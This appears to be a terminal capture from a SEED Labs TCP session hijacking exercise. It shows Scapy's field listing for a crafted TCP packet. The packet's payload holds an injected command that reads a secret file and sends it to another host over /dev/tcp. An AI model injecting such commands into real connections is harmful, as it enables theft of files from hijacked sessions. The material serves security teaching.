 seed@VM: ~
2611601      (0)
dataofs    : BitField  (4 bits)                  = Non
e            (None)
reserved   : BitField  (3 bits)                  = 0
             (0)
flags      : FlagsField  (9 bits)                = <Fl
ag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 819
2            (8192)
chksum     : XShortField                         = Non
e            (None)
urgptr     : ShortField                          = 0
             (0)
options    : TCPOptionsField                     = []
             (b'')
--
load       : StrField                            = b'\
ncat /home/seed/secret > /dev/tcp/10.9.0.1/9090\n' (b'
')
root@VM:/volumes#